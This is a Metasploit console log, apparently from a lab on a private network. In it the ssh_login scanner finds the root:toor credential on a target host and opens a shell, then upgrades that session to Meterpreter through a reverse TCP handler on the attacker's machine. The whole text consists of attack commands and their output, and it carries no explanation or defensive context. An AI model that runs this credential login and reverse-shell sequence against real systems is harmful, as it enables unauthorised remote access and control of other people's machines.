 msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.1.104:22 - Success: 'root:toor' ''
[*] Command shell session 3 opened (192.168.1.108:34047 -> 192.168.1.104:22) at 2020-09-28 18:58:40 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type           Information                       Connection
--  ----  ----           -----------                       ----------
3         shell unknown  SSH root:toor (192.168.1.104:22)  192.168.1.108:34047 -> 192.168.1.104:22 (192.168.1.104)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.108:4433
[*] Sending stage (985320 bytes) to 192.168.1.104
[*] Meterpreter session 4 opened (192.168.1.108:4433 -> 192.168.1.104:48260) at 2020-09-28 19:02:45 +0800
[*] Command stager progress: 100.00% (773/773 bytes)